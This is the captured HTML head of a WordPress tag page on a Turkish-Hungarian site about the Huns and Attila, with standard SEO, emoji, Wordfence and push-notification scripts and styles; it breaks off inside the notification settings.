

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/
body_size: 41283
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Hunlar ve Tanrı’nın Kırbacı Attila | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/","url":"https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/","name":"Hunlar ve Tanrı’nın Kırbacı Attila | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2016/04/Hunnen.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2016/04/Hunnen.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2016/04/Hunnen.jpg","width":680,"height":442,"caption":"Foto: Wikipedia"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Hunlar ve Tanrı’nın Kırbacı Attila"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Hunlar ve Tanrı’nın Kırbacı Attila etiket akışı" href="https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"11e35e5667","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/10971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=550B63D074E0EE3B1F865B3B7C8AD4DF');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
